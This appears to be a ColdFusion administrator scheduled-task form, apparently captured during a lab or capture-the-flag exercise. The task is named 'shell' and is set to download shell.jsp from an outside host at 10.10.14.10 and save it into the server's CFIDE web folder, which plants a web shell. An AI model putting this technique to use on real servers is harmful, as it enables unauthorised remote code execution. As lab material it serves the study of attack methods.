 Debugging & Logging > Add/Edit Scheduled Task
Add/Edit Scheduled Task
Task Name shell
Duration Start Date 29 Δεκ 201 End Date (optional)
Frequency
One-Time at 4:00 μμ
Recurring Daily at
Daily every
Hours 0 Minutes 0 Seconds 0
Start Time End Time
URL http://10.10.14.10/shell.jsp
User Name
Password
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File sion8\wwwroot\CFIDE\shell.jsp
Resolve URL Resolve internal URLs so that links remain intact
Submit Cancel